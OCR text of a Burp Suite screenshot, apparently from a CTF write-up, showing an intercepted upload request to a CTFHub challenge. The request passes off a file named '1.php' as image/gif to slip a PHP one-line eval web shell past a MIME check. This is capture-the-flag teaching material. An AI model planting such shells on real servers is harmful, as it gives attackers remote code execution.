 Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryL1P0kdAG9ucSYPpZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-d8eb0a6b940abd56.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryL1P0kdAG9ucSYPpZ
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/gif
<?php @eval($_POST['attack']);?>
------WebKitFormBoundaryL1P0kdAG9ucSYPpZ
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryL1P0kdAG9ucSYPpZ--
? < + > mime 0 matches
CSDN @迷失的蓝色小恐龙